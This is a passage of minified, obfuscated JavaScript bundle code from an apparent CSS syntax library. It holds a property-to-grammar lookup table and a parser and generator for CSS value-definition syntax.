4(0x6d5),'border-end-end-radius':K4(0x846),'border-end-start-radius':K4(0x846),'border-image':K4(0x486),'border-image-outset':K4(0x1a2),'border-image-repeat':K4(0xdd1),'border-image-slice':K4(0x899),'border-image-source':K4(0x524),'border-image-width':K4(0x91e),'border-inline':K4(0xe21),'border-inline-end':K4(0xe21),'border-inline-color':K4(0xece),'border-inline-style':K4(0xe75),'border-inline-width':K4(0x1f8),'border-inline-end-color':K4(0x3de),'border-inline-end-style':K4(0xe75),'border-inline-end-width':K4(0x1f8),'border-inline-start':K4(0xe21),'border-inline-start-color':K4(0x3de),'border-inline-start-style':K4(0xe75),'border-inline-start-width':K4(0x1f8),'border-left':K4(0xdd5),'border-left-color':K4(0x91c),'border-left-style':K4(0xa91),'border-left-width':K4(0x881),'border-radius':K4(0xf8a),'border-right':K4(0xdd5),'border-right-color':K4(0x91c),'border-right-style':K4(0xa91),'border-right-width':K4(0x881),'border-spacing':K4(0xedd),'border-start-end-radius':K4(0x846),'border-start-start-radius':K4(0x846),'border-style':K4(0x46f),'border-top':K4(0xdd5),'border-top-color':K4(0x91c),'border-top-left-radius':K4(0x846),'border-top-right-radius':K4(0x846),'border-top-style':K4(0xa91),'border-top-width':K4(0x881),'border-width':K4(0x348),'bottom':K4(0x573),'box-align':K4(0xc69),'box-decoration-break':K4(0x513),'box-direction':K4(0x9d4),'box-flex':K4(0x762),'box-flex-group':K4(0x5dd),'box-lines':K4(0xb42),'box-ordinal-group':K4(0x5dd),'box-orient':K4(0x9c6),'box-pack':K4(0xd23),'box-shadow':K4(0x52b),'box-sizing':K4(0x161),'break-after':K4(0x5ec),'break-before':K4(0x5ec),'break-inside':K4(0xfa4),'caption-side':K4(0x709),'caret':K4(0x8c4),'caret-color':K4(0xb8d),'caret-shape':K4(0x73d),'clear':K4(0x30e),'clip':K4(0x862),'clip-path':K4(0xd13),'clip-rule':K4(0x2e8),'color':K4(0x91c),'color-interpolation-filters':K4(0x697),'color-scheme':K4(0xbb6),'column-count':K4(0xfa7),'column-fill':K4(0xdfe),'column-gap':K4(0x7d0),'column-rule':K4(0x33a),'column-rule-color':K4(0x91c),'column-rule-style':K4(0x241),'column-rule-width':K4(0x628),'column-span':K4(0xe36),'column-width':K4(0x9c0),'columns':K4(0xa38),'contain':K4(0x646),'contain-intrinsic-size':K4(0x368),'contain-intrinsic-block-size':K4(0xa63),'contain-intrinsic-height':K4(0xa63),'contain-intrinsic-inline-size':K4(0xa63),'contain-intrinsic-width':K4(0xa63),'container':K4(0xb1e),'container-name':K4(0x315),'container-type':K4(0xfaa),'content':K4(0x8e3),'content-visibility':K4(0x89b),'counter-increment':K4(0x406),'counter-reset':K4(0x95e),'counter-set':K4(0x406),'cursor':K4(0x852),'d':K4(0xffa),'cx':K4(0xf07),'cy':K4(0xf07),'direction':K4(0x87f),'display':K4(0x5f2),'dominant-baseline':K4(0x94d),'empty-cells':K4(0x436),'field-sizing':K4(0x3a9),'fill':K4(0x56b),'fill-opacity':K4(0xac4),'fill-rule':K4(0x2e8),'filter':K4(0xb74),'flex':K4(0xfc4),'flex-basis':K4(0x352),'flex-direction':K4(0x9ce),'flex-flow':K4(0x6fa),'flex-grow':K4(0x762),'flex-shrink':K4(0x762),'flex-wrap':K4(0x5b0),'float':K4(0xf9b),'font':K4(0xd3b),'font-family':K4(0xf2b),'font-feature-settings':K4(0x3ff),'font-kerning':K4(0x7f6),'font-language-override':K4(0xc41),'font-optical-sizing':K4(0x53f),'font-palette':K4(0x853),'font-variation-settings':K4(0x245),'font-size':K4(0xb5e),'font-size-adjust':K4(0x181),'font-smooth':K4(0xe96),'font-stretch':K4(0x9dd),'font-style':K4(0x183),'font-synthesis':K4(0x693),'font-synthesis-position':K4(0x53f),'font-synthesis-small-caps':K4(0x53f),'font-synthesis-style':K4(0x53f),'font-synthesis-weight':K4(0x53f),'font-variant':K4(0xe6e),'font-variant-alternates':K4(0xcb9),'font-variant-caps':K4(0xecf),'font-variant-east-asian':K4(0x240),'font-variant-emoji':K4(0x298),'font-variant-ligatures':K4(0x76d),'font-variant-numeric':K4(0xd8b),'font-variant-position':K4(0xc76),'font-weight':K4(0xfec),'forced-color-adjust':K4(0x33b),'gap':K4(0x25d),'grid':K4(0xf0f),'grid-area':K4(0x4c8),'grid-auto-columns':K4(0x18e),'grid-auto-flow':K4(0xea9),'grid-auto-rows':K4(0x18e),'grid-column':K4(0x83e),'grid-column-end':K4(0x3dd),'grid-column-gap':K4(0x1e9),'grid-column-start':K4(0x3dd),'grid-gap':K4(0x4bc),'grid-row':K4(0x83e),'grid-row-end':K4(0x3dd),'grid-row-gap':K4(0x1e9),'grid-row-start':K4(0x3dd),'grid-template':K4(0x402),'grid-template-areas':K4(0x325),'grid-template-columns':K4(0x72a),'grid-template-rows':K4(0x72a),'hanging-punctuation':K4(0x517),'height':K4(0x223),'hyphenate-character':K4(0xc5c),'hyphenate-limit-chars':K4(0x3f8),'hyphens':K4(0xe9e),'image-orientation':K4(0x9cf),'image-rendering':K4(0x8e9),'image-resolution':K4(0x3d6),'ime-mode':K4(0xa33),'initial-letter':K4(0xe09),'initial-letter-align':K4(0x34f),'inline-size':K4(0xf34),'input-security':K4(0x53f),'inset':K4(0x7a1),'inset-block':K4(0x9e2),'inset-block-end':K4(0xe12),'inset-block-start':K4(0xe12),'inset-inline':K4(0x9e2),'inset-inline-end':K4(0xe12),'inset-inline-start':K4(0xe12),'interpolate-size':K4(0x4fb),'isolation':K4(0xf87),'justify-content':K4(0xb0e),'justify-items':K4(0xc79),'justify-self':K4(0x3d5),'justify-tracks':K4(0xa74),'left':K4(0x573),'letter-spacing':K4(0x7d0),'line-break':K4(0x463),'line-clamp':K4(0xb3a),'line-height':K4(0x3f9),'line-height-step':K4(0x1a4),'list-style':K4(0x9fa),'list-style-image':K4(0xc07),'list-style-position':K4(0x499),'list-style-type':K4(0x7a5),'margin':K4(0xf3e),'margin-block':K4(0x6e5),'margin-block-end':K4(0x34d),'margin-block-start':K4(0x34d),'margin-bottom':K4(0x573),'margin-inline':K4(0x6e5),'margin-inline-end':K4(0x34d),'margin-inline-start':K4(0x34d),'margin-left':K4(0x573),'margin-right':K4(0x573),'margin-top':K4(0x573),'margin-trim':K4(0xd6c),'marker':K4(0x942),'marker-end':K4(0x942),'marker-mid':K4(0x942),'marker-start':K4(0x942),'mask':K4(0x772),'mask-border':K4(0xbe0),'mask-border-mode':K4(0x800),'mask-border-outset':K4(0x1a2),'mask-border-repeat':K4(0xdd1),'mask-border-slice':K4(0x4f8),'mask-border-source':K4(0x524),'mask-border-width':K4(0x91e),'mask-clip':K4(0x1fe),'mask-composite':K4(0xaa8),'mask-image':K4(0xe04),'mask-mode':K4(0x378),'mask-origin':K4(0x343),'mask-position':K4(0xbaf),'mask-repeat':K4(0xef1),'mask-size':K4(0x541),'mask-type':K4(0x800),'masonry-auto-flow':K4(0x4bf),'math-depth':K4(0x5f1),'math-shift':K4(0xe8f),'math-style':K4(0xe8f),'max-block-size':K4(0x47a),'max-height':K4(0xa16),'max-inline-size':K4(0x47a),'max-lines':K4(0xb3a),'max-width':K4(0xa16),'min-block-size':K4(0x3e6),'min-height':K4(0x223),'min-inline-size':K4(0x3e6),'min-width':K4(0x223),'mix-blend-mode':K4(0x558),'object-fit':K4(0x77e),'object-position':K4(0x2d0),'offset':K4(0x5d2),'offset-anchor':K4(0xf26),'offset-distance':K4(0x1e9),'offset-path':K4(0xff9),'offset-position':K4(0x515),'offset-rotate':K4(0x6f3),'opacity':K4(0x9df),'order':K4(0x5dd),'orphans':K4(0x5dd),'outline':K4(0xdbe),'outline-color':K4(0xb8d),'outline-offset':K4(0x1a4),'outline-style':K4(0xed3),'outline-width':K4(0x881),'overflow':K4(0x9e1),'overflow-anchor':K4(0x53f),'overflow-block':K4(0xa2c),'overflow-clip-box':K4(0x662),'overflow-clip-margin':K4(0x826),'overflow-inline':K4(0xa2c),'overflow-wrap':K4(0x914),'overflow-x':K4(0xa2c),'overflow-y':K4(0xa2c),'overlay':K4(0xded),'overscroll-behavior':K4(0xeeb),'overscroll-behavior-block':K4(0x733),'overscroll-behavior-inline':K4(0x733),'overscroll-behavior-x':K4(0x733),'overscroll-behavior-y':K4(0x733),'padding':K4(0x93e),'padding-block':K4(0xf4b),'padding-block-end':K4(0x740),'padding-block-start':K4(0x740),'padding-bottom':K4(0xf07),'padding-inline':K4(0xf4b),'padding-inline-end':K4(0x740),'padding-inline-start':K4(0x740),'padding-left':K4(0xf07),'padding-right':K4(0xf07),'padding-top':K4(0xf07),'page':K4(0x887),'page-break-after':K4(0x9c7),'page-break-before':K4(0x9c7),'page-break-inside':K4(0x3cc),'paint-order':K4(0xdfd),'perspective':K4(0xf12),'perspective-origin':K4(0x2d0),'place-content':K4(0x97e),'place-items':K4(0xf8b),'place-self':K4(0xbc5),'pointer-events':K4(0xce4),'position':K4(0x996),'position-anchor':K4(0x8c7),'position-area':K4(0xbbb),'position-try':K4(0x38d),'position-try-fallbacks':K4(0x720),'position-try-order':K4(0xd6e),'position-visibility':K4(0x543),'print-color-adjust':K4(0x711),'quotes':K4(0xf98),'r':K4(0xf07),'resize':K4(0xd91),'right':K4(0x573),'rotate':K4(0x334),'row-gap':K4(0x7d0),'ruby-align':K4(0x211),'ruby-merge':K4(0x6c1),'ruby-position':K4(0x244),'rx':K4(0xf07),'ry':K4(0xf07),'scale':K4(0xeaf),'scrollbar-color':K4(0x2c8),'scrollbar-gutter':K4(0xf27),'scrollbar-width':K4(0xd52),'scroll-behavior':K4(0x56e),'scroll-margin':K4(0x718),'scroll-margin-block':K4(0x37b),'scroll-margin-block-start':K4(0x1a4),'scroll-margin-block-end':K4(0x1a4),'scroll-margin-bottom':K4(0x1a4),'scroll-margin-inline':K4(0x37b),'scroll-margin-inline-start':K4(0x1a4),'scroll-margin-inline-end':K4(0x1a4),'scroll-margin-left':K4(0x1a4),'scroll-margin-right':K4(0x1a4),'scroll-margin-top':K4(0x1a4),'scroll-padding':K4(0x518),'scroll-padding-block':K4(0xf2d),'scroll-padding-block-start':K4(0x390),'scroll-padding-block-end':K4(0x390),'scroll-padding-bottom':K4(0x390),'scroll-padding-inline':K4(0xf2d),'scroll-padding-inline-start':K4(0x390),'scroll-padding-inline-end':K4(0x390),'scroll-padding-left':K4(0x390),'scroll-padding-right':K4(0x390),'scroll-padding-top':K4(0x390),'scroll-snap-align':K4(0xa7f),'scroll-snap-coordinate':K4(0x18a),'scroll-snap-destination':K4(0x2d0),'scroll-snap-points-x':K4(0x959),'scroll-snap-points-y':K4(0x959),'scroll-snap-stop':K4(0xefa),'scroll-snap-type':K4(0x246),'scroll-snap-type-x':K4(0x6aa),'scroll-snap-type-y':K4(0x6aa),'scroll-timeline':K4(0xaaa),'scroll-timeline-axis':K4(0xa42),'scroll-timeline-name':K4(0x61c),'shape-image-threshold':K4(0x9df),'shape-margin':K4(0x1e9),'shape-outside':K4(0x5fd),'shape-rendering':K4(0x274),'stroke':K4(0x56b),'stroke-dasharray':K4(0x781),'stroke-dashoffset':K4(0xdd7),'stroke-linecap':K4(0x296),'stroke-linejoin':K4(0x36b),'stroke-miterlimit':K4(0x237),'stroke-opacity':K4(0xd0b),'stroke-width':K4(0xdd7),'tab-size':K4(0xb11),'table-layout':K4(0x866),'text-align':K4(0xd25),'text-align-last':K4(0x2c1),'text-anchor':K4(0xebf),'text-combine-upright':K4(0xf76),'text-decoration':K4(0x43b),'text-decoration-color':K4(0x91c),'text-decoration-line':K4(0x947),'text-decoration-skip':K4(0xb93),'text-decoration-skip-ink':K4(0x7a8),'text-decoration-style':K4(0x757),'text-decoration-thickness':K4(0x8ff),'text-emphasis':K4(0x76e),'text-emphasis-color':K4(0x91c),'text-emphasis-position':K4(0xc99),'text-emphasis-style':K4(0xb29),'text-indent':K4(0x31f),'text-justify':K4(0x7c0),'text-orientation':K4(0xd16),'text-overflow':K4(0xdc7),'text-rendering':K4(0x29b),'text-shadow':K4(0x4ae),'text-size-adjust':K4(0xe88),'text-spacing-trim':K4(0xb97),'text-transform':K4(0xb08),'text-underline-offset':K4(0xf9a),'text-underline-position':K4(0x344),'text-wrap':K4(0x78e),'text-wrap-mode':K4(0x1d6),'text-wrap-style':K4(0xfd2),'timeline-scope':K4(0x1c1),'top':K4(0x573),'touch-action':K4(0xf7b),'transform':K4(0xb1a),'transform-box':K4(0x39b),'transform-origin':K4(0xa78),'transform-style':K4(0x1b0),'transition':K4(0x2f9),'transition-behavior':K4(0x65d),'transition-delay':K4(0x494),'transition-duration':K4(0x494),'transition-property':K4(0xe81),'transition-timing-function':K4(0x349),'translate':K4(0x282),'unicode-bidi':K4(0x867),'user-select':K4(0x5e2),'vector-effect':K4(0xcd7),'vertical-align':K4(0x405),'view-timeline':K4(0x799),'view-timeline-axis':K4(0xa42),'view-timeline-inset':K4(0x88e),'view-timeline-name':K4(0x1c1),'view-transition-name':K4(0xb6e),'visibility':K4(0x78f),'white-space':K4(0x699),'white-space-collapse':K4(0xcc5),'widows':K4(0x5dd),'width':K4(0x223),'will-change':K4(0x601),'word-break':K4(0x5c4),'word-spacing':K4(0xee5),'word-wrap':K4(0x759),'writing-mode':K4(0xc7a),'x':K4(0xf07),'y':K4(0xf07),'z-index':K4(0x294),'zoom':K4(0x732),'-moz-background-clip':K4(0x6c8),'-moz-border-radius-bottomleft':K4(0xe27),'-moz-border-radius-bottomright':K4(0x604),'-moz-border-radius-topleft':K4(0x351),'-moz-border-radius-topright':K4(0x604),'-moz-control-character-visibility':K4(0x845),'-moz-osx-font-smoothing':K4(0xbfa),'-moz-user-select':K4(0x2f7),'-ms-flex-align':K4(0x36e),'-ms-flex-item-align':K4(0xe99),'-ms-flex-line-pack':K4(0x738),'-ms-flex-negative':K4(0xc91),'-ms-flex-pack':K4(0x597),'-ms-flex-order':K4(0x5dd),'-ms-flex-positive':K4(0xa6b),'-ms-flex-preferred-size':K4(0x7b2),'-ms-interpolation-mode':K4(0xdfa),'-ms-grid-column-align':K4(0x61f),'-ms-grid-row-align':K4(0x61f),'-ms-hyphenate-limit-last':K4(0x47b),'-webkit-background-clip':K4(0x18c),'-webkit-column-break-after':K4(0x100e),'-webkit-column-break-before':K4(0x100e),'-webkit-column-break-inside':K4(0x100e),'-webkit-font-smoothing':K4(0xb90),'-webkit-mask-box-image':K4(0x93a),'-webkit-print-color-adjust':K4(0x711),'-webkit-text-security':K4(0x2b1),'-webkit-user-drag':K4(0x3ad),'-webkit-user-select':K4(0xe32),'alignment-baseline':K4(0x21c),'baseline-shift':K4(0x1d1),'behavior':K4(0x786),'cue':K4(0xcb8),'cue-after':K4(0x854),'cue-before':K4(0x854),'glyph-orientation-horizontal':K4(0xe93),'glyph-orientation-vertical':K4(0xe93),'kerning':K4(0x238),'pause':K4(0xb22),'pause-after':K4(0x259),'pause-before':K4(0x259),'rest':K4(0x938),'rest-after':K4(0x259),'rest-before':K4(0x259),'src':K4(0x1007),'speak':K4(0x8dc),'speak-as':K4(0x825),'unicode-range':K4(0x528),'voice-balance':K4(0xffb),'voice-duration':K4(0x3da),'voice-family':K4(0xdc4),'voice-pitch':K4(0x26b),'voice-range':K4(0x26b),'voice-rate':K4(0x36a),'voice-stress':K4(0xa67),'voice-volume':K4(0x2ec),'white-space-trim':K4(0xb09)},'atrules':{'charset':{'prelude':K4(0xe6a),'descriptors':null},'counter-style':{'prelude':K4(0xd02),'descriptors':{'additive-symbols':K4(0x561),'fallback':K4(0xd02),'negative':K4(0x1006),'pad':K4(0x7b8),'prefix':K4(0x9e7),'range':K4(0x92b),'speak-as':K4(0x523),'suffix':K4(0x9e7),'symbols':K4(0x812),'system':K4(0x53d)}},'document':{'prelude':K4(0xe89),'descriptors':null},'font-palette-values':{'prelude':K4(0xe19),'descriptors':{'base-palette':K4(0xa2b),'font-family':K4(0x631),'override-colors':K4(0x8ce)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':K4(0xb00),'descent-override':K4(0xb00),'font-display':K4(0xe7e),'font-family':K4(0x3c8),'font-feature-settings':K4(0x3ff),'font-variation-settings':K4(0x245),'font-stretch':K4(0x640),'font-style':K4(0x1003),'font-weight':K4(0xed4),'line-gap-override':K4(0xb00),'size-adjust':K4(0xf9d),'src':K4(0x1007),'unicode-range':K4(0x528)}},'font-feature-values':{'prelude':K4(0x631),'descriptors':null},'import':{'prelude':K4(0xcdb),'descriptors':null},'keyframes':{'prelude':K4(0x8d4),'descriptors':null},'layer':{'prelude':K4(0x797),'descriptors':null},'media':{'prelude':K4(0xbd0),'descriptors':null},'namespace':{'prelude':K4(0x66e),'descriptors':null},'page':{'prelude':K4(0x51b),'descriptors':{'bleed':K4(0x438),'marks':K4(0xd1e),'page-orientation':K4(0x8e0),'size':K4(0x4a7)}},'position-try':{'prelude':K4(0xe19),'descriptors':{'top':K4(0xe12),'left':K4(0xce9),'bottom':K4(0x289),'right':K4(0x49c),'inset-block-start':K4(0xb26),'inset-block-end':K4(0x25c),'inset-inline-start':K4(0xc58),'inset-inline-end':K4(0x6a9),'inset-block':K4(0x637),'inset-inline':K4(0xccd),'inset':K4(0xf8c),'margin-top':K4(0x60b),'margin-left':K4(0x34d),'margin-bottom':K4(0x522),'margin-right':K4(0xe25),'margin-block-start':K4(0xc25),'margin-block-end':K4(0x7a9),'margin-inline-start':K4(0xa10),'margin-inline-end':K4(0xda2),'margin':K4(0xcb1),'margin-block':K4(0x1002),'margin-inline':K4(0xe74),'width':K4(0xf34),'height':K4(0x9a7),'min-width':K4(0x3e6),'min-height':K4(0x307),'max-width':K4(0x47a),'max-height':K4(0xe0b),'block-size':K4(0x5a2),'inline-size':K4(0x498),'min-block-size':K4(0xcdd),'min-inline-size':K4(0xd8a),'max-block-size':K4(0x690),'max-inline-size':K4(0x252),'align-self':K4(0x539),'justify-self':K4(0xe3e)}},'property':{'prelude':K4(0x2b6),'descriptors':{'syntax':K4(0xe6a),'inherits':K4(0xd26),'initial-value':K4(0x9f8)}},'scope':{'prelude':K4(0x79b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':K4(0xaa1),'descriptors':null},'container':{'prelude':K4(0x76b),'descriptors':null},'nest':{'prelude':K4(0xf92),'descriptors':null}}};},0x2043:(m,R,V)=>{'use strict';V['d'](R,{'L':()=>A});var x=V(0x1aa);function A(K){return{'fromPlainObject':X=>(K(X,{'enter'(k){const K5=a2h;k[K5(0x16a)]&&k[K5(0x16a)]instanceof x['B']==0x0&&(k[K5(0x16a)]=new x['B']()[K5(0x965)](k[K5(0x16a)]));}}),X),'toPlainObject':X=>(K(X,{'leave'(k){const K6=a2h;k[K6(0x16a)]&&k[K6(0x16a)]instanceof x['B']&&(k[K6(0x16a)]=k[K6(0x16a)][K6(0xa25)]());}}),X)};}},0x1995:(m,R,V)=>{'use strict';V['d'](R,{'u':()=>A});var x=V(0x192b);function A(K,X,k){const K7=a2h;return Object[K7(0x9cd)]((0x0,x['a'])(K7(0xc73),K),{'input':X,'offset':k,'rawMessage':K,'message':K+K7(0x42e)+X+K7(0x50d)+new Array((k||X[K7(0x1011)])+0x1)[K7(0xb71)]('-')+'^'});}},0x24ff:(m,R,V)=>{'use strict';function x(X){return X;}function A(X,k,B,E){const K8=a2h;let z;switch(X[K8(0x1db)]){case K8(0xbbc):z=function(L,l,F,b){const K9=K8,y='\x20'===L[K9(0x6a6)]||b?L[K9(0x6a6)]:'\x20'+L[K9(0x6a6)]+'\x20',U=L[K9(0xbf5)][K9(0x195)](M=>A(M,l,F,b))[K9(0xb71)](y);return L[K9(0x4dc)]||F?(b||','===U[0x0]?'[':'[\x20')+U+(b?']':'\x20]'):U;}(X,k,B,E)+(X[K8(0x53e)]?'!':'');break;case K8(0x253):return A(X[K8(0xcdf)],k,B,E)+k(function(L){const {min:l,max:F,comma:b}=L;return 0x0===l&&0x0===F?b?'#?':'*':0x0===l&&0x1===F?'?':0x1===l&&0x0===F?b?'#':'+':0x1===l&&0x1===F?'':(b?'#':'')+(l===F?'{'+l+'}':'{'+l+','+(0x0!==F?F:'')+'}');}(X),X);case K8(0x1e2):z=K8(0x4db)+A(X[K8(0xcdf)],k,B,E)+']>';break;case K8(0xa1e):z='<'+X[K8(0xefd)]+(X[K8(0xde0)]?k(function(L){const Ku=K8;if(Ku(0x7b1)===L[Ku(0x1db)])return'\x20['+(null===L[Ku(0x2ee)]?'-∞':L[Ku(0x2ee)])+','+(null===L[Ku(0xfdd)]?'∞':L[Ku(0xfdd)])+']';throw new Error(Ku(0x7e2)+L[Ku(0x1db)]+'`');}(X[K8(0xde0)]),X[K8(0xde0)]):'')+'>';break;case K8(0xe23):z='<\x27'+X[K8(0xefd)]+'\x27>';break;case K8(0x27d):z=X[K8(0xefd)];break;case K8(0xde7):z='@'+X[K8(0xefd)];break;case K8(0x62c):z=X[K8(0xefd)]+'(';break;case K8(0x510):case K8(0x907):z=X[K8(0x803)];break;case K8(0xc33):z=',';break;default:throw new Error(K8(0x7e2)+X[K8(0x1db)]+'`');}return k(z,X);}function K(X,k){const Kh=a2h;let B=x,E=!0x1,z=!0x1;return Kh(0x779)==typeof k?B=k:k&&(E=Boolean(k[Kh(0x5b3)]),z=Boolean(k[Kh(0xe9b)]),Kh(0x779)==typeof k[Kh(0xb72)]&&(B=k[Kh(0xb72)])),A(X,B,E,z);}V['d'](R,{'c':()=>K});},0x268e:(m,R,V)=>{'use strict';V['d'](R,{'GG':()=>K['G'],'cM':()=>x['c'],'qg':()=>A['q']});var x=V(0x24ff),A=V(0x7fd),K=V(0x1be5);},0x7fd:(V,K,X)=>{'use strict';X['d'](K,{'q':()=>uk});var B=X(0x924);const F=0x9,O=0xa,Y=0xc,J=0xd,G=0x20,j=0x21,H=0x23,D=0x26,q=0x27,Q=0x28,P=0x29,u0=0x2a,u1=0x2b,u2=0x2c,u3=0x2d,u4=0x3c,u5=0x3e,u6=0x3f,u7=0x40,u8=0x5b,u9=0x5d,uu=0x7b,uh=0x7c,ud=0x7d,uZ=0x221e,um={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function uR(uB){const Kd=a2h;let uE=null,uz=null;return uB[Kd(0xb14)](uu),uB[Kd(0xba1)](),uE=uB[Kd(0x409)](uB),uB[Kd(0xba1)](),uB[Kd(0x481)]()===u2?(uB[Kd(0xe9f)]++,uB[Kd(0xba1)](),uB[Kd(0x481)]()!==ud&&(uz=uB[Kd(0x409)](uB),uB[Kd(0xba1)]())):uz=uE,uB[Kd(0xb14)](ud),{'min':Number(uE),'max':uz?Number(uz):0x0};}function uV(uB,uE){const Km=a2h,uz=function(uL){const KZ=a2h;let ul=null,uF=!0x1;switch(uL[KZ(0x481)]()){case u0:uL[KZ(0xe9f)]++,ul={'min':0x0,'max':0x0};break;case u1:uL[KZ(0xe9f)]++,ul={'min':0x1,'max':0x0};break;case u6:uL[KZ(0xe9f)]++,ul={'min':0x0,'max':0x1};break;case H:uL[KZ(0xe9f)]++,uF=!0x0,uL[KZ(0x481)]()===uu?ul=uR(uL):uL[KZ(0x481)]()===u6?(uL[KZ(0xe9f)]++,ul={'min':0x0,'max':0x0}):ul={'min':0x1,'max':0x0};break;case uu:ul=uR(uL);break;default:return null;}return{'type':KZ(0x253),'comma':uF,'min':ul[KZ(0x2ee)],'max':ul[KZ(0xfdd)],'term':null};}(uB);return null!==uz?(uz[Km(0xcdf)]=uE,uB[Km(0x481)]()===H&&uB[Km(0xc2f)](uB[Km(0xe9f)]-0x1)===u1?uV(uB,uz):uz):uE;}function ux(uB){const KR=a2h,uE=uB[KR(0xa54)]();return''===uE?null:uV(uB,{'type':KR(0x907),'value':uE});}function uA(uB,uE){const Kx=a2h;function uz(ul,uF){const KV=a2h;return{'type':KV(0xbbc),'terms':ul,'combinator':uF,'disallowEmpty':!0x1,'explicit':!0x1};}let uL;for(uE=Object[Kx(0x17b)](uE)[Kx(0x918)]((ul,uF)=>um[ul]-um[uF]);uE[Kx(0x1011)]>0x0;){uL=uE[Kx(0xaed)]();let ul=0x0,uF=0x0;for(;ul<uB[Kx(0x1011)];ul++){const ub=uB[ul];Kx(0xe97)===ub[Kx(0x1db)]&&(ub[Kx(0x803)]===uL?(-0x1===uF&&(uF=ul-0x1),uB[Kx(0x317)](ul,0x1),ul--):(-0x1!==uF&&ul-uF>0x1&&(uB[Kx(0x317)](uF,ul-uF,uz(uB[Kx(0xc7f)](uF,ul),uL)),ul=uF+0x1),uF=-0x1));}-0x1!==uF&&uE[Kx(0x1011)]&&uB[Kx(0x317)](uF,ul-uF,uz(uB[Kx(0xc7f)](uF,ul),uL));}return uL;}function uK(uB,uE){const KA=a2h,uz=Object[KA(0x79d)](null),uL=[];let ul,uF=null,ub=uB[KA(0xe9f)];for(;uB[KA(0x481)]()!==uE&&(ul=uX(uB,uE));)KA(0xd28)!==ul[KA(0x1db)]&&(KA(0xe97)===ul[KA(0x1db)]?(null!==uF&&KA(0xe97)!==uF[KA(0x1db)]||(uB[KA(0xe9f)]=ub,uB[KA(0x817)](KA(0x99a))),uz[ul[KA(0x803)]]=!0x0):null!==uF&&KA(0xe97)!==uF[KA(0x1db)]&&(uz['\x20']=!0x0,uL[KA(0x346)]({'type':KA(0xe97),'value':'\x20'})),uL[KA(0x346)](ul),uF=ul,ub=uB[KA(0xe9f)]);return null!==uF&&KA(0xe97)===uF[KA(0x1db)]&&(uB[KA(0xe9f)]-=ub,uB[KA(0x817)](KA(0x99a))),{'type':KA(0xbbc),'terms':uL,'combinator':uA(uL,uz)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function uX(uB,uE){const KK=a2h;let uz=uB[KK(0x481)]();switch(uz){case u9:break;case u8:return uV(uB,function(uL,ul){const KX=KK;let uF;return uL[KX(0xb14)](u8),uF=uK(uL,ul),uL[KX(0xb14)](u9),uF[KX(0x4dc)]=!0x0,uL[KX(0x481)]()===j&&(uL[KX(0xe9f)]++,uF[KX(0x53e)]=!0x0),uF;}(uB,uE));case u4:return uB[KK(0xe6b)]()===q?function(uL){const Kk=KK;let ul;return uL[Kk(0xb14)](u4),uL[Kk(0xb14)](q),ul=uL[Kk(0xe37)](),uL[Kk(0xb14)](q),uL[Kk(0xb14)](u5),uV(uL,{'type':Kk(0xe23),'name':ul});}(uB):function(uL){const KB=KK;let ul,uF=null;if(uL[KB(0xb14)](u4),ul=uL[KB(0xe37)](),KB(0xc59)===ul){uL[KB(0xb14)](u8);const ub=uK(uL,u9);return uL[KB(0xb14)](u9),uL[KB(0xb14)](u5),uV(uL,{'type':KB(0x1e2),'term':0x1===ub[KB(0xbf5)][KB(0x1011)]?ub[KB(0xbf5)][0x0]:ub});}return uL[KB(0x481)]()===Q&&uL[KB(0xe6b)]()===P&&(uL[KB(0xe9f)]+=0x2,ul+='()'),uL[KB(0xc2f)](uL[KB(0xfcf)](uL[KB(0xe9f)]))===u8&&(uL[KB(0xba1)](),uF=function(ue){const KE=KB;let uy=null,uU=null,uM=0x1;return ue[KE(0xb14)](u8),ue[KE(0x481)]()===u3&&(ue[KE(0xa54)](),uM=-0x1),-0x1==uM&&ue[KE(0x481)]()===uZ?ue[KE(0xa54)]():(uy=uM*Number(ue[KE(0x409)](ue)),ue[KE(0x17d)]()&&(uy+=ue[KE(0xe37)]())),ue[KE(0xba1)](),ue[KE(0xb14)](u2),ue[KE(0xba1)](),ue[KE(0x481)]()===uZ?ue[KE(0xa54)]():(uM=0x1,ue[KE(0x481)]()===u3&&(ue[KE(0xa54)](),uM=-0x1),uU=uM*Number(ue[KE(0x409)](ue)),ue[KE(0x17d)]()&&(uU+=ue[KE(0xe37)]())),ue[KE(0xb14)](u9),{'type':KE(0x7b1),'min':uy,'max':uU};}(uL)),uL[KB(0xb14)](u5),uV(uL,{'type':KB(0xa1e),'name':ul,'opts':uF});}(uB);case uh:return{'type':KK(0xe97),'value':uB[KK(0xae7)](uB[KK(0xe9f)]+(uB[KK(0xe6b)]()===uh?0x2:0x1))};case D:return uB[KK(0xe9f)]++,uB[KK(0xb14)](D),{'type':KK(0xe97),'value':'&&'};case u2:return uB[KK(0xe9f)]++,{'type':KK(0xc33)};case q:return uV(uB,{'type':KK(0x510),'value':uB[KK(0x961)]()});case G:case F:case O:case J:case Y:return{'type':KK(0xd28),'value':uB[KK(0xa40)]()};case u7:return uz=uB[KK(0xe6b)](),uB[KK(0x17d)](uz)?(uB[KK(0xe9f)]++,{'type':KK(0xde7),'name':uB[KK(0xe37)]()}):ux(uB);case u0:case u1:case u6:case H:case j:break;case uu:if(uz=uB[KK(0xe6b)](),uz<0x30||uz>0x39)return ux(uB);break;default:return uB[KK(0x17d)](uz)?function(uL){const Kz=KK,ul=uL[Kz(0xe37)]();return uL[Kz(0x481)]()===Q?(uL[Kz(0xe9f)]++,{'type':Kz(0x62c),'name':ul}):uV(uL,{'type':Kz(0x27d),'name':ul});}(uB):ux(uB);}}function uk(uB){const KL=a2h,uE=new B['L'](uB),uz=uK(uE);return uE[KL(0xe9f)]!==uB[KL(0x1011)]&&uE[KL(0x817)](KL(0x49d)),0x1===uz[KL(0xbf5)][KL(0x1011)]&&KL(0xbbc)===uz[KL(0xbf5)][0x0][KL(0x1db)]?uz[KL(0xbf5)][0x0]:uz;}},0x924:(m,R,V)=>{'use strict';const Kl=a2h;V['d'](R,{'L':()=>K});var x=V(0x1995);const A=new Uint8Array(0x80)[Kl(0x195)]((X,k)=>/[a-zA-Z0-9\-]/[Kl(0x39e)](String[Kl(0xbbe)](k))?0x1:0x0);class K{constructor(X){const KF=Kl;this[KF(0x659)]=X,this[KF(0xe9f)]=0x0;}[Kl(0xc2f)](X){const Kb=Kl;return 